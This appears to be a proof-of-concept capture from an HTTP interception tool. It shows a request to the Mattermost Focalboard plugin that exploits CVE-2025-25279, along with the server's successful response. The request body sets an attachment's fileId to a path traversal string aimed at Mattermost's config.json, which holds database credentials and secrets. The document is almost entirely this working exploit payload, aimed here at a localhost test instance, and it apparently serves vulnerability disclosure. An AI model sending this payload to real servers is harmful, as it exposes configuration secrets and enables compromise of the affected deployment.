 Request
Pretty Raw Hex \n
1 POST /plugins/focalboard/api/v2/boards/bqgcxem5wo3ncfxkbfn5rkawxcr/blocks HTTP/1.1
2 Host: localhost:8065
3 Content-Length: 403
4 sec-ch-ua-platform: "macOS"
5 Authorization:
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 sec-ch-ua-mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0
11 Accept: application/json
12 Content-Type: application/json
13 Origin: http://localhost:8065
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19
20 [
{
"id":"7gni7t3q3gj6unkq49mpb3xzdre",
"schema":1,
"boardId":"bqgcxem5wo3ncfxkbfn5rkawxcr",
"parentId":"crc1qdykm1pg4mbfpct45qnyorw",
"createdBy":"",
"modifiedBy":"",
"type":"attachment",
"fields":{
"fileId":"../../../../../../../mattermost/config/config.json"
},
"title":"CVE-2025-25279.txt",
"createAt":1740423098470,
"updateAt":1740423098470,
"deleteAt":0,
"limited":false,
"isUploading":false,
"uploadingPercent":0
}
]
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 24 Feb 2025 18:52:20 GMT
4 Content-Length: 398
5
6 [
{
"id":"inni7zm1qgfnetn4cbn1fo88gar",
"parentId":"crc1qdykm1pg4mbfpct45qnyorw",
"createdBy":"ur863es18b858dgmn53r3u4nsw",
"modifiedBy":"ur863es18b858dgmn53r3u4nsw",
"schema":1,
"type":"attachment",
"title":"CVE-2025-25279.txt",
"fields":{
"fileId":"../../../../../../../mattermost/config/config.json"
},
"createAt":1740423098470,
"updateAt":1740423140935,
"deleteAt":0,
"boardId":"bqgcxem5wo3ncfxkbfn5rkawxcr"
}
]
Search
0 highlights